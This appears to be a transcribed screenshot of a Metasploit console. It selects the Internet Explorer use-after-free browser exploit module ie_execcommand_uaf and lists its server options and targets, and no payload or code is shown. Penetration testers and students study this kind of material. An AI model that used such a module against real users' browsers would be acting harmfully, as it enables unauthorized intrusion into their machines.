 msf > use exploit/windows/browser/ie_execcommand_uaf
msf exploit(windows/browser/ie_execcommand_uaf) > show options
Module options (exploit/windows/browser/ie_execcommand_uaf):
Name Current Setting Required Description
---- --------------- -------- -----------
OBFUSCATE false no Enable JavaScript obfuscation
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Exploit target:
Id Name
-- ----
0 Automatic